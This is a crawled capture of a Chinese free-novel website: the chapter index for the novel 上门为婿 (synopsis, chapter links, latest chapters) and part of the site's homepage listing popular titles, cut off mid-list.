

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vkshu8.com/shuben/1556212768.html
body_size: 5995
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(良人待归)上门为婿最新章节列表_上门为婿全文免费阅读 -微客书吧 </title><meta name="keywords" content="(良人待归)上门为婿最新章节列表_上门为婿全文免费阅读" /><meta name="description" content="有很多书友最近在追一本叫做《上门为婿》的小说，是作者良人待归创作的职场、异能奇术、都市生活风格的小说，小说的内容还是很有看头的，比较不错，希望各位书友能够喜欢这本小说。为了父亲三十万的救命钱而替小舅子..." /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="微客书吧" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=xhtml; url=https://m.vkshu8.com/shuben/1556212768.html" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.vkshu8.com/shuben/1556212768.html" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://23.224.199.42:61234/xcdn6/css/_2e577816.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.42:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:read_url" content="https://www.vkshu8.com/shuben/1556212768.html"/><meta property="og:novel:latest_chapter_url" content="https://www.vkshu8.com/shuben/1556212768/1811.html"/><meta property="og:novel:status" content="已完结"/><meta property="og:title" content="上门为婿"/><meta property="og:novel:latest_chapter_name" content="第1811章 回家（大结局） 上门为婿"/><meta property="og:url" content="https://www.vkshu8.com/shuben/1556212768.html"/><meta property="og:image" content="//j.vkshu8.com/upjpg/q/dL78.jpg?sm"/><meta property="og:type" content="novel"/><meta property="og:novel:author" content="良人待归"/><meta property="og:novel:book_name" content="上门为婿"/><meta property="og:description" content="有很多书友最近在追一本叫做《上门为婿》的小说，是作者良人待归创作的职场、异能奇术、都市生活风格的小说，小说的内容还是很有看头的，比较不错，希望各位书友能够喜欢这本小说。为了父亲三十万的救命钱而替小舅子..."/><meta property="og:novel:category" content="阴谋小说"/><meta property="og:novel:update_time" content="2018-08-29"/><script>var DIR='/',COOKIE_PRE='889',CDN='https://23.224.199.42:61234/xcdn6/',TJ='F12889',xCoverList=[],CDNV='318',ADN='ow',DOMA='vkshu8.com',APP_NAME='微客书吧',FORM_HASH='a773ecf7g9xf6a',TWPC='ft',xCover=function(){xCoverList.push(event.target||event.srcElement)},MOD='',TWMO='hk',TJN='uv',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.vkshu8.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="微客书吧"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">微客书吧</span><span class="slogan">全网最好看的小说免费看</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜最新小说，勿少字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/quanbenxuanhuan/">全本玄幻</a></li><li><a href="/quanbenxiuzhen/">全本修真</a></li><li><a href="/quanbenkehuan/">全本科幻</a></li><li><a href="/quanbenxuanyi/">全本悬疑</a></li><li><a href="/quanbenyouxi/">全本游戏</a></li><li><a href="/quanbenjunshi/">全本军事</a></li><li><a href="/quanbenbaihe/">全本百合</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/click.html">排行小说</a></li><li><a href="/complete.html">完本小说</a></li><li><a href="/shuku/">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.vkshu8.com/shuben/1556212768.html" title="上门为婿">手机阅读《上门为婿》</a></div><a href="/">微客书吧</a> &gt; <a href="/mianfeixiaoshuo/">免费小说</a> &gt; <a href="/shuben/1556212768.html">上门为婿</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//j.vkshu8.com/upjpg/q/dL78.jpg?sm" author="良人待归" alt="上门为婿" /><span class="b"></span></div><div id="info"><h1>上门为婿</h1><p>作者：<a href="/author/826f4eba5f855f52V.html" target="_blank">良人待归</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="LJkq5" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="LJkq5" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/1556212768.html">TXT下载</a></p><p>更新时间：2018-08-29 04:58:40&nbsp;[共1811章] <p>最新：<a href="/shuben/1556212768/1811.html" title="">第1811章 回家（大结局）</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/shuben/u8.html" target="_blank" title="爹地请你温柔一点">爹地请你温柔一点</a><a href="/shuben/1891158332.html" title="黄金靴王：大国之足坛新星" target="_blank">黄金靴王：大国之足坛新星</a> (浪漫小说) 、 <a href="/shuben/1681965690.html" target="_blank" title="永恒国度">永恒国度</a> (独宠小说) 、 <a href="/shuben/884427555.html" target="_blank" title="龙王传说（斗罗大陆III龙王传说）">龙王传说（斗罗大陆III龙王传说）</a><a href="/book/oGDEudv.html" title="发疯的茶会" target="_blank">发疯的茶会</a> (天才流) 、 <a href="/shuben/DoKo.html" target="_blank" title="风水世家：凶鬼恶灵都市平妖谱">风水世家：凶鬼恶灵都市平妖谱</a><a href="/book/KDElFOp.html" title="心路历程是成语吗" target="_blank">心路历程是成语吗</a> (灵异奇谈) 、 <a href="/shuben/gXK.html" target="_blank" title="[火影]尾兽">[火影]尾兽</a><a href="/book/YM6jf3M.html" title="送给老婆的小礼物" target="_blank">送给老婆的小礼物</a> (玄幻魔法) 、 <a href="/shuben/1006095716.html" target="_blank" title="大靠山">大靠山</a> (霸道小说) 、 <a href="/shuben/1519017680.html" target="_blank" title="男神，你家主播糖分超标啦">男神，你家主播糖分超标啦</a> (现代言情) 、 <a href="/shuben/D1h.html" target="_blank" title="官场奇才">官场奇才</a><a href="/book/v3XrHDK.html" title="侦探社成立秘话" target="_blank">侦探社成立秘话</a> (现代小说) 、 <a href="/shuben/I0q.html" target="_blank" title="棋魔前传">棋魔前传</a> (都市生活) 、 <a href="/shuben/638519076.html" target="_blank" title="花都天才医圣">花都天才医圣</a> (异能奇术) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《上门为婿》作品介绍</dt><div class="chapter-desc"><p>有很多书友最近在追一本叫做《<a href="/shuben/1556212768_2119464410.html">上门为婿</a>》的小说，是作者良人待归创作的职场、异能奇术、都市生活风格的小说，小说的内容还是很有看头的，比较不错，希望各位书友能够喜欢这本小说。为了父亲三十万的救命钱而替小舅子顶包三年，出狱之后却发现美丽又冷艳的老婆竟然…… 这是一个上门女婿的崛起之途！</p></div><dt>《上门为婿》 正文 </dt><dd><a href="/shuben/1556212768/1.html">第1章 出狱</a></dd><dd><a href="/shuben/1556212768/2.html">第2章 吃饭</a></dd><dd><a href="/shuben/1556212768/3.html">第3章 五爷</a></dd><dd><a href="/shuben/1556212768/4.html">第4章 冲突</a></dd><dd><a href="/shuben/1556212768/5.html">第5章 信息</a></dd><dd><a href="/shuben/1556212768/6.html">第6章 应聘</a></dd><dd><a href="/shuben/1556212768/7.html">第7章 会所</a></dd><dd><a href="/shuben/1556212768/8.html">第8章 谈崩</a></dd><dd><a href="/shuben/1556212768/9.html">第9章 相遇</a></dd><dd><a href="/shuben/1556212768/10.html">第10章 中招</a></dd><dd><a href="/shuben/1556212768/11.html">第11章 上班</a></dd><dd><a href="/shuben/1556212768/12.html">第12章 欠条</a></dd><dd><a href="/shuben/1556212768/13.html">第13章 luo聊</a></dd><dd><a href="/shuben/1556212768/14.html">第14章 要债</a></dd><dd><a href="/shuben/1556212768/15.html">第15章 剑走偏锋</a></dd><dd><a href="/shuben/1556212768/16.html">第16章 逼迫</a></dd><dd><a href="/shuben/1556212768/17.html">第17章 骗子</a></dd><dd><a href="/shuben/1556212768/18.html">第18章 程杏失踪</a></dd><dd><a href="/shuben/1556212768/19.html">第19章 宋齐的霸气</a></dd><dd><a href="/shuben/1556212768/20.html">第20章 发现</a></dd><dd><a href="/shuben/1556212768/21.html">第21章 救人</a></dd><dd><a href="/shuben/1556212768/22.html">第22章 老张被抓了</a></dd><dd><a href="/shuben/1556212768/23.html">第23章 认真的宋齐</a></dd><dd><a href="/shuben/1556212768/24.html">第24章 五爷吃亏</a></dd><dd><a href="/shuben/1556212768/25.html">第25章 黑姐</a></dd><dd><a href="/shuben/1556212768/26.html">第26章 谈生意</a></dd><dd><a href="/shuben/1556212768/27.html">第27章 笑面虎</a></dd><dd><a href="/shuben/1556212768/28.html">第28章 把柄</a></dd><dd><a href="/shuben/1556212768/29.html">第29章 报复</a></dd><dd><a href="/shuben/1556212768/30.html">第30章 好大</a></dd><dd><a href="/shuben/1556212768/31.html">第31章 抢东西</a></dd><dd><a href="/shuben/1556212768/32.html">第32章 老头</a></dd><dd><a href="/shuben/1556212768/33.html">第33章 程家的难关</a></dd><dd><a href="/shuben/1556212768/34.html">第34章 早餐</a></dd><dd><a href="/shuben/1556212768/35.html">第35章 这是艺术</a></dd><dd><a href="/shuben/1556212768/36.html">第36章 陈经理</a></dd><dd><a href="/shuben/1556212768/37.html">第37章 何总</a></dd><dd><a href="/shuben/1556212768/38.html">第38章 解决</a></dd><dd><a href="/shuben/1556212768/39.html">第39章 醉酒</a></dd><dd><a href="/shuben/1556212768/40.html">第40章 打脸</a></dd><dd><a href="/shuben/1556212768/41.html">第41章 新想法</a></dd><dd><a href="/shuben/1556212768/42.html">第42章 谈妥</a></dd><dd><a href="/shuben/1556212768/43.html">第43章 见义勇为</a></dd><dd><a href="/shuben/1556212768/44.html">第44章 商议</a></dd><dd><a href="/shuben/1556212768/45.html">第45章 准备</a></dd><dd><a href="/shuben/1556212768/46.html">第46章 君国地产</a></dd><dd><a href="/shuben/1556212768/47.html">第47章 又见面了</a></dd><dd><a href="/shuben/1556212768/48.html">第48章 直面</a></dd><dd><a href="/shuben/1556212768/49.html">第49章 抓起来了</a></dd><dd><a href="/shuben/1556212768/50.html">第50章 见父母</a></dd><dd><a href="/shuben/1556212768/51.html">第51章 长期合作</a></dd><dd><a href="/shuben/1556212768/52.html">第52章谢锦河的打算</a></dd><dt>《上门为婿》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/shuben/1556212768/1811.html">第1811章 回家（大结局）</a></dd><dd><a href="/shuben/1556212768/1810.html">第1810章 双杀</a></dd><dd><a href="/shuben/1556212768/1809.html">第1809章 第一与第三</a></dd><dd><a href="/shuben/1556212768/1808.html">第1808章 一敌二</a></dd><dd><a href="/shuben/1556212768/1807.html">第1807章 杀手相见</a></dd><dd><a href="/shuben/1556212768/1806.html">第1806章 危险在迫近</a></dd><dd><a href="/shuben/1556212768/1805.html">第1805章 无法接受</a></dd><dd><a href="/shuben/1556212768/1804.html">第1804章 见女儿</a></dd><dd><a href="/shuben/1556212768/1803.html">第1803章 三巨头全死</a></dd><dd><a href="/shuben/1556212768/1802.html">第1802章 看好戏</a></dd><dd><a href="/shuben/1556212768/1801.html">第1801章 内讧</a></dd><dd><a href="/shuben/1556212768/1800.html">第1800章 互相指责</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/shuben/1556212768/ml_1.html">首页</a><a href="/shuben/1556212768/ml_1.html">上一页</a><b>1</b><a href="/shuben/1556212768/ml_2.html">2</a><a href="/shuben/1556212768/ml_3.html">3</a><a href="/shuben/1556212768/ml_4.html">4</a><a href="/shuben/1556212768/ml_5.html">5</a><a href="/shuben/1556212768/ml_6.html">6</a><a href="/shuben/1556212768/ml_7.html">7</a><a href="/shuben/1556212768/ml_2.html">下一页</a><a href="/shuben/1556212768/ml_35.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/shuben/927524854.html" target="_blank" title="快穿之攻略大佬100式">快穿之攻略大佬100式</a>、 <a href="/shuben/867175760.html" title="重生之亡灵邪皇" target="_blank">重生之亡灵邪皇</a>、 <a href="/shuben/Vpho.html" target="_blank" title="生物原虫">生物原虫</a>、 <a href="/shuben/466538250.html" title="异界游商" target="_blank">异界游商</a>、 <a href="/shuben/632851322.html" target="_blank" title="乡野美人图">乡野美人图</a>、 <a href="/book/zQePi1A.html" title="只因我们天生一对免费观看" target="_blank">只因我们天生一对免费观看</a>、 <a href="/shuben/DuVN.html" target="_blank" title="无敌仙帝重生都市">无敌仙帝重生都市</a>、 <a href="/shuben/875575580.html" title="捡到两种力量" target="_blank">捡到两种力量</a>、 <a href="/shuben/1829528586.html" target="_blank" title="曾经，我想做个好人">曾经，我想做个好人</a>、 <a href="/shuben/VTby.html" target="_blank" title="肉欲娇宠[H 甜宠 快穿]">肉欲娇宠[H 甜宠 快穿]</a>、 <a href="/shuben/P7h8.html" target="_blank" title="超级透视">超级透视</a>、 <a href="/shuben/VvUD.html" target="_blank" title="18禁真人秀游戏">18禁真人秀游戏</a>、 <a href="/book/1GOgfR.html" title="头发发黄怎么调理变黑" target="_blank">头发发黄怎么调理变黑</a>、 <a href="/shuben/JgtX.html" target="_blank" title="仙武世界大反派">仙武世界大反派</a>、 <a href="/shuben/1358533298.html" target="_blank" title="一张照片，发现老婆出轨，我的报复开始了">一张照片，发现老婆出轨，我的报复开始了</a>、 <a href="/book/qwmrhVM.html" title="成为布鲁克" target="_blank">成为布鲁克</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>㊀ 如果您发现上门为婿内容有与法律抵触之处，请马上向本站举报，微客书吧需要您们的建议和支持！ </p></p><p>㊁ 《上门为婿》是作者：<A href="/author/826f4eba5f855f52V.html">良人待归</a>其中一部优秀的二次元小说，网友转载到本站（vkshu8.com）只是为了宣传，让更多读者欣赏。</p><p>㊂ 如果您发现有小说<b>上门为婿</b>最新章节，而本站未能更新，请及时通知我们，您的热心是对我们最大的鼓励。 </p><p>㊃ 微客书吧提示：如发现《上门为婿》章节内容违规/重复/错误/缺少/欠更，可联系站点。 </p><p>*. <a href="/shuben/1556212768_2119464410.html">上门为婿约万字最新章节列表 在线免费阅读 良人待归</a>/<span class="gray">2018-04-15 07:37:59</span></p><p>*. <a href="/y/gzllo4cbzbdha.html">上门为婿全集TXT下载 现代 良人待归 最新章节列表</a>/<span class="gray">2019-12-23 02:14:55</span></p><p>*. <a href="/y/44wwmah3rr0cx.html">上门为婿更新1811章免费阅读 无弹窗阅读 良人待归</a>/<span class="gray">2018-07-28 15:09:22</span></p><p>*. <a href="/shuben/1556212768_974864348.html">上门为婿 全集最新列表 李意萱与程雪与宋齐 精彩无弹窗阅读</a>/<span class="gray">2018-10-27 12:48:42</span></p><p>*. <a href="/y/nlrrgahm5abuq.html">上门为婿 全本TXT下载 现代 良人待归 全文无广告免费下载</a>/<span class="gray">2018-05-17 20:48:16</span></p><p><a href="/shuben/1556212768/113.128.205.4.html" class="gray">113.128.205.4</a> / <a href="/shuben/1556212768/110.249.202.64.html" class="gray">110.249.202.64</a> / <a href="/shuben/1556212768/39.89.25.72.html" class="gray">39.89.25.72</a> / <a href="/shuben/1556212768/123.188.197.232.html" class="gray">123.188.197.232</a> / <a href="/shuben/1556212768/77.167.226.0.html" class="gray">77.167.226.0</a> / <a href="/shuben/1556212768/73.124.250.168.html" class="gray">73.124.250.168</a> / <a href="/shuben/1556212768/175.155.184.116.html" class="gray">175.155.184.116</a> / <a href="/shuben/1556212768/49.7.4.140.html" class="gray">49.7.4.140</a> / <a href="/shuben/1556212768/116.142.10.72.html" class="gray">116.142.10.72</a> / <a href="/shuben/1556212768/14.151.65.100.html" class="gray">14.151.65.100</a> / </p></div></div><script src="/click/1556212768"></script><script src="/8bt/318.googlef1md"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.vkshu8.com/">微客书吧</a>(vkshu8.com) All Rights Reserved. <a href="//ft.vkshu8.com/shuben/1556212768.html" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">电子邮箱：<img data-lazy="/img/kmailoz8pk.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.42:61234/xcdn6/js/_init.js?318"></script><script src="https://23.224.199.42:61234/xcdn6/www1/_common.js?318"></script><script use="20.502ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vkshu8.com/?FROM=bjs&u=BJS
body_size: 9296
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>微客书吧-热门小说微客小说网,微客文库,微客文学网,微客阅读网</title><meta name="keywords" content="微客书吧-热门小说微客小说网,微客文库,微客文学网,微客阅读网" /><meta name="description" content="微客书吧是最新免费精彩的小说网站，微客小说网拥有不错全本玄幻、全本修真、全本科幻、全本悬疑、全本游戏、全本军事以及好看小说排行榜等在线阅读及下载。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="微客书吧" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=xhtml; url=https://m.vkshu8.com/?FROM=bjs&u=BJS" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.vkshu8.com/?FROM=bjs&u=BJS" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://23.224.199.42:61234/xcdn6/css/_2e577816.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.42:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><script>var DIR='/',COOKIE_PRE='889',CDN='https://23.224.199.42:61234/xcdn6/',TJ='F12889',xCoverList=[],CDNV='318',ADN='ow',DOMA='vkshu8.com',APP_NAME='微客书吧',FORM_HASH='3da8569bg9xf6b',TWPC='ft',xCover=function(){xCoverList.push(event.target||event.srcElement)},MOD='',TWMO='hk',TJN='uv',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.vkshu8.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="微客书吧"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">微客书吧</span><span class="slogan">全网最好看的小说免费看</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜最新小说，勿少字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/quanbenxuanhuan/">全本玄幻</a></li><li><a href="/quanbenxiuzhen/">全本修真</a></li><li><a href="/quanbenkehuan/">全本科幻</a></li><li><a href="/quanbenxuanyi/">全本悬疑</a></li><li><a href="/quanbenyouxi/">全本游戏</a></li><li><a href="/quanbenjunshi/">全本军事</a></li><li><a href="/quanbenbaihe/">全本百合</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/click.html">排行小说</a></li><li><a href="/complete.html">完本小说</a></li><li><a href="/shuku/">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/shuben/Vk13.html" title=""><img data-lazy="//j.vkshu8.com/upjpg/r/eLUN.jpg?sm" alt="灼灼" author="失效的止疼药" src="/kloadJIUg.svg" /></a></div><dl><dt><span>失效的止疼药</span><a href="/shuben/Vk13.html" title="">灼灼</a></dt><dd>长佩VIP完结 收藏:26,065评论:9,832海星:71,010点击:125.11万字数:20.78万人...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/P4Dd.html" title=""><img data-lazy="//j.vkshu8.com/upjpg/L/YPy.jpg?sm" alt="军少娇妻萌萌哒" author="悠悠细水" src="/kloadJIUg.svg" /></a></div><dl><dt><span>悠悠细水</span><a href="/shuben/P4Dd.html" title="">军少娇妻萌萌哒</a></dt><dd>起点女生网VIP 完结 6.58万总推荐 登上了起点女生网首页的强推 登上了起点女生网首页的青云 文案： 这...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/hIMd.html" title=""><img data-lazy="//j.vkshu8.com/upjpg/q/djoI.jpg?sm" alt="女王与她的公爵" author="阿娴大大" src="/kloadJIUg.svg" /></a></div><dl><dt><span>阿娴大大</span><a href="/shuben/hIMd.html" title="">女王与她的公爵</a></dt><dd>晋江VIP完结 非v章节章均点击数：9618 总书评数：2796 当前被收藏数：7526 营养液数：4593...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/hKWi.html" title=""><img data-lazy="//j.vkshu8.com/upjpg/q/dZml.jpg?sm" alt="被渣雌抛弃后，我转身娶了他雌父[虫族]" author="蟹黄味信息素" src="/kloadJIUg.svg" /></a></div><dl><dt><span>蟹黄味信息素</span><a href="/shuben/hKWi.html" title="">被渣雌抛弃后，我转身娶了他雌父[虫族]</a></dt><dd>晋江VIP完结 总书评数：1366 当前被收藏数：4454 营养液数：859 文章积分：45,132,560...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/MHb3.html" title=""><img data-lazy="//j.vkshu8.com/preset/MHb3/65627.jpg?sm" alt="被阴郁纸片人上门追爱" author="榆鱼" src="/kloadJIUg.svg" /></a></div><dl><dt><span>榆鱼</span><a href="/shuben/MHb3.html" title="">被阴郁纸片人上门追爱</a></dt><dd>晋江VIP完结 总书评数：3691 当前被收藏数：27629 营养液数：5549 文章积分：417,719,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/MKvH.html" title=""><img data-lazy="//j.vkshu8.com/upjpg/t/goNC.jpg?sm" alt="带着三个娃娃去修仙" author="邰六" src="/kloadJIUg.svg" /></a></div><dl><dt><span>邰六</span><a href="/shuben/MKvH.html" title="">带着三个娃娃去修仙</a></dt><dd>赚钱难，养家难，单亲妈妈在修仙界养三个小娃娃更难。修仙道路艰难险阻，养娃路上磕磕绊绊,一朝穿到修仙世界，还是...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">英雄</span><span class="s2"><a href="/shuben/b3nI.html" title="">法神降临</a></span><span class="s5">墨乡</span></li><li><span class="s1">职场</span><span class="s2"><a href="/shuben/WU7i.html" title="">老男人真香定律</a></span><span class="s5">寒橘十柚</span></li><li><span class="s1">古典</span><span class="s2"><a href="/shuben/WiS3.html" title="">齐王家的小夫郎</a></span><span class="s5">竹阿寻</span></li><li><span class="s1">恶搞</span><span class="s2"><a href="/shuben/oXL.html" title="">权欲诱惑</a></span><span class="s5">无心隐士</span></li><li><span class="s1">重生</span><span class="s2"><a href="/shuben/zXIq.html" title="">快穿游戏：搂过男神小蛮腰</a></span><span class="s5">鱼生欢</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/shuben/KJed.html" title="">总裁他认错了金丝雀</a></span><span class="s5">顾三跃</span></li><li><span class="s1">幻情</span><span class="s2"><a href="/shuben/ykkJ.html" title="">痴情攻必死无疑[快穿]</a></span><span class="s5">给我风和花</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/shuben/qtFi.html" title="">穿成豪门恶毒寡夫[穿书]</a></span><span class="s5">多金少女猫</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/shuben/KWVy.html" title="">我家老婆来自一千年前</a></span><span class="s5">花还没开</span></li><li><span class="s1">逗比</span><span class="s2"><a href="/shuben/hvz3.html" title="">兽世求生记</a></span><span class="s5">野生猫咪</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/shuben/KzVU.html" title="">她那么甜</a></span><span class="s5">曲小蛐</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/shuben/PpLo.html" title="">快穿游戏：男神攻略</a></span><span class="s5">水丘月</span></li><li><span class="s1">勇猛</span><span class="s2"><a href="/shuben/0gv.html" title="">扬帆宦海(仕途风流)</a></span><span class="s5">断刃天涯</span></li><li><span class="s1">现代</span><span class="s2"><a href="/shuben/WgUD.html" title="">穿成被迫宠爱虐文女主的反派</a></span><span class="s5">景小六</span></li><li><span class="s1">清穿</span><span class="s2"><a href="/shuben/1366643326.html" title="">妻妾成群(东门吹牛)</a></span><span class="s5">东门吹牛</span></li><li><span class="s1">霸道</span><span class="s2"><a href="/shuben/bsdH.html" title="">用尽余生说我爱你</a></span><span class="s5">四殿下</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>全本玄幻</h2><div class="top"><div class="image"><a href="/shuben/WMbN.html" target="_blank" title="病美人被邪神缠上后"><img data-lazy="//j.vkshu8.com/upjpg/s/fZme.jpg?sm" alt="病美人被邪神缠上后" author="长野蔓蔓" /></a></div><dl><dt><a href="/shuben/WMbN.html" title="病美人被邪神缠上后">病美人被邪神缠上后</a></dt><dd>晋江VIP完结 总书评数：10099  当前被收藏数：43040  营养液数：19369  文章积分：637...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/bsN.html" title="战魂之金麟天下">战魂之金麟天下</a>/安舞落</li><li><a href="/shuben/743929911.html" title="德意志之剑">德意志之剑</a>/制式装备</li><li><a href="/shuben/hTHq.html" title="修无情道的仙尊怀了我的崽">修无情道的仙尊怀了我的崽</a>/不入山</li><li><a href="/shuben/Wa41.html" 